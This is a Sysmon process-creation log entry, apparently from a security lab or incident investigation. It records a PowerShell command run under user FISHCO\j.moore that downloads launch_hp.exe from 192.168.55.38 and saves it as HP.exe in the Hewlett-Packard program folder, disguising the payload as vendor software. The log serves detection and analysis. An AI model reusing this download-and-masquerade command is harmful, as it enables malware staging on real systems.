 t log.level information
t message
Process Create:
RuleName: -
UtcTime: 2024-11-27 00:02:11.703
ProcessGuid: {87d5273e-6183-6746-e300-000000003b00}
ProcessId: 8132
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.546 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell.exe  wget -Uri http://192.168.55.38/launch_hp.exe -OutFile 'C:\Program Files (x86)\Hewlett-Packard\HP.exe'
CurrentDirectory: C:\Windows\system32\
User: FISHCO\j.moore
LogonGuid: {87d5273e-6158-6746-f981-030000000000}
LogonId: 0x381F9
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC43244807
37EF7
ParentProcessGuid: {87d5273e-6183-6746-e100-000000003b00}
ParentProcessId: 9088
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: C:\Windows\system32\cmd.exe
ParentUser: FISHCO\j.moore
t process.args powershell.exe, wget, -Uri, http://192.168.55.38/launch_hp.exe, -OutFile, 'C:\Program, Files, (x86)\Hewlett-Packard\HP.exe'